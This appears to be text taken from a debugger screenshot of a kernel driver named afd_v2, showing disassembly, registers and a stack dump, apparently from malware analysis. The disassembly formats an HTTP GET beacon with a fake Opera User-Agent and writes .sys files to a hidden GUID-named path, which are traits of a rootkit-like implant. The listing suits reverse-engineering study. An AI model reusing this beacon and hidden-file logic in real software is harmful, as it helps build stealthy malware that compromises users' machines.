 CPU - main thread, module afd_v2
10001166 8B4D FC MOV ECX,DWORD PTR SS:[EBP-4]
10001169 FF75 0C PUSH DWORD PTR SS:[EBP+C]
1000116C 83C1 32 ADD ECX,32
1000116F 33C0 XOR EAX,EAX
10001171 51 PUSH ECX
10001172 FF75 08 PUSH DWORD PTR SS:[EBP+8]
10001175 66:8941 18 MOV WORD PTR DS:[ECX+18],AX
10001179 8B46 30 MOV EAX,DWORD PTR DS:[ESI+30]
1000117C 83C0 0C ADD EAX,0C
1000117F 68 B8430010 PUSH afd_v2.100043B8 ASCII "GET /%s?m=%S HTTP/1.1♪◙Host: %s♪◙User-Agent: Opera/9.29 (Windows NT 5.1; U; en)♪◙Connection: close♪◙♪◙"
10001184 50 PUSH EAX
10001185 FF15 2C400010 CALL DWORD PTR DS:[<&ntoskrnl.sprintf>] ntoskrnl.sprintf
1000118B 8B4E 30 MOV ECX,DWORD PTR DS:[ESI+30]
1000118E 8941 08 MOV DWORD PTR DS:[ECX+8],EAX
10001191 83C4 14 ADD ESP,14
10001194 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
10001197 50 PUSH EAX
10001198 FF15 30400010 CALL DWORD PTR DS:[<&ntoskrnl.RtlFreeUn ntoskrnl.RtlFreeUnicodeString
1000119E 33C0 XOR EAX,EAX
100011A0 40 INC EAX
100011A1 EB 02 JMP SHORT afd_v2.100011A5
100011A3 33C0 XOR EAX,EAX
100011A5 5F POP EDI
100011A6 C9 LEAVE
100011A7 C2 0800 RETN 8
100011AA 837C24 04 00 CMP DWORD PTR SS:[ESP+4],0
100011AF 56 PUSH ESI
100011B0 8BF1 MOV ESI,ECX
100011B2 7C 16 JL SHORT afd_v2.100011CA
100011B4 8BC6 MOV EAX,ESI
100011B6 E8 D50E0000 CALL afd_v2.10002090
100011BB 85C0 TEST EAX,EAX
100011BD 7D 04 JGE SHORT afd_v2.100011C3
100011BF 33C0 XOR EAX,EAX
100011C1 EB 0A JMP SHORT afd_v2.100011CD
100011C3 8B46 30 MOV EAX,DWORD PTR DS:[ESI+30]
100011C6 8360 08 00 AND DWORD PTR DS:[EAX+8],0
100011CA 33C0 XOR EAX,EAX
100011CC 40 INC EAX
100011CD 5E POP ESI
100011CE C2 0400 RETN 4
100011D1 55 PUSH EBP
100011D2 8BEC MOV EBP,ESP
100011D4 81EC 90000000 SUB ESP,90
100011DA 56 PUSH ESI
100011DB 8BF1 MOV ESI,ECX
100011DD 837E 54 00 CMP DWORD PTR DS:[ESI+54],0
100011E1 74 5A JE SHORT afd_v2.1000123D
100011E3 837E 4C 00 CMP DWORD PTR DS:[ESI+4C],0
100011E7 75 54 JNZ SHORT afd_v2.1000123D
100011E9 6A 0D PUSH 0D
100011EB 6A 01 PUSH 1
100011ED 68 D0610010 PUSH afd_v2.100061D0
100011F2 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
100011F5 50 PUSH EAX
100011F6 FF76 48 PUSH DWORD PTR DS:[ESI+48]
100011F9 FF15 34400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwSetInfo: ntoskrnl.ZwSetInformationFile
100011FF FF76 48 PUSH DWORD PTR DS:[ESI+48]
10001202 FF15 0C400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwClose>] ntoskrnl.ZwClose
10001208 FF76 50 PUSH DWORD PTR DS:[ESI+50]
1000120B 8366 48 00 AND DWORD PTR DS:[ESI+48],0
1000120F 8D85 70FFFFFF LEA EAX,DWORD PTR SS:[EBP-90]
10001215 68 20440010 PUSH afd_v2.10004420 UNICODE "\??\C2CAD972#4079#4fd3#A68D#AD34CC121074\%08X.sys"
1000121A 50 PUSH EAX
1000121B FF15 14400010 CALL DWORD PTR DS:[<&ntoskrnl.swprintf> ntoskrnl.swprintf
10001221 83C4 0C ADD ESP,0C
10001224 8D85 70FFFFFF LEA EAX,DWORD PTR SS:[EBP-90]
1000122A 50 PUSH EAX
1000122B 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
1000122E 50 PUSH EAX
1000122F FF15 18400010 CALL DWORD PTR DS:[<&ntoskrnl.RtlInitUn ntoskrnl.RtlInitUnicodeString
Registers (FPU) <
EAX 005807C3 ASCII "Shadow"
ECX 00377A94 HAL.00377A94
EDX 000030B9
EBX 00182518
ESP 0006F89C
EBP 0006F8C4
ESI 00182508
EDI 00181EBC
EIP 7C919A08 ntdll.7C919A08
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 4.0845591795896244000e-312
ST1 empty 4.4091589024432854000e-165
ST2 empty 4.2439915932940545000e-314
ST3 empty 1.3262473693532952000e-314
ST4 empty 5.9577518545167558000e-317
ST5 empty 1.0546866093880430000e+292
ST6 empty -9.7136661427029895000e+083
ST7 empty 1.2519775166695107000e-312
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0006F89C 00181EBC
0006F8A0 00182508
0006F8A4 00182518
0006F8A8 005807C3 ASCII "Shadow"
0006F8AC 0006F89C
0006F8B0 00000001
0006F8B4 0006F9BC Pointer to next SEH record